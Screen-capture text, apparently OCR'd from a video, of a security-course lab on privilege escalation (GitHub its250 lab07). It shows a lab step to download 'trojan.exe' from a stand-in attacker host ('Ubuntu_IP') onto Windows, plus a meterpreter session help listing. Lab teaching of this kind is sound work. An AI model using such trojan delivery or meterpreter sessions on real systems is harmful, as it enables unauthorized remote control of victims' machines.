 Menu
12:36 PM
its250/labs/lab07 at master · ufidon/its250 · GitHub — Mozilla Firefox
its250/labs/lab07 at mas
Privilege Escalation - Me
Greenbone Security Assi
Directory listing for /
https://github.com/ufidon/its250/tree/master/labs/lab07
5. (5%) On Windows, open a web browser, download http://Ubuntu_IP/trojan.exe,
i@cit: ~/Documents/its250/lab07
File Edit View Search Terminal Tabs Help
i@cit: ~/Documents/its250/lab07
i@cit: ~/Documents/its250/lab07
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
detach Detach the meterpreter session (for http/https)
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values
guid Get the session GUID
help Help menu
info Displays information about a Post module
irb Open an interactive Ruby shell on the current session
load Load one or more meterpreter extensions
machine_id Get the MSF ID of the machine attached to the session
migrate Migrate the server to another process
shell
# exit the windows command prompt above
its250/labs/lab07 at m...
[lab07]
i@cit: ~/Documents/it...